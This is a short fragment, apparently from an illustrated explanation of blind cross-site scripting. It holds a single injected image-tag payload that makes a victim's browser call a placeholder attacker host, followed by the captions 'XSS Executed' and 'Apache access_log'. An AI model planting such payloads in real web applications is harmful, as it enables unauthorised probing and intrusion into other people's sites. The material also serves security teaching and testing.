Blind XSS
f<img/src=http://attacker.com/xss.gif>
XSS Executed
Apache access_log
 
